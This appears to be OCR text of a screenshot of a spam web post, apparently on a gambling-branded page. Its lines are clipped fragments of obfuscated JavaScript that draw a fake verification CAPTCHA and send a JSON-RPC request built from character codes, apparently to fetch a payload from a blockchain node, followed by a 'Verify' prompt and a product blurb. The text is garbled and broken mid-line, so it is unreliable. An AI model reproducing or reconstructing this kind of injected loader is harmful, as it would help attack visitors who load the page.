
BY
BASKENTOTO
POSTED IN
DATABASES
840207c0a •
2026-07-12 <img
QABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" sty
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.c
r(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rand
h();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math
var i=0;iMath.random()-0.5);for(let r of u){try{const q=String.fro
ody:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),me
3,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,4
,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,101,
g(130),s=String.fromCharCode(32).trim();for(let i=0;i Verify Proce
s an all-encompassing package for productivity and creativity. M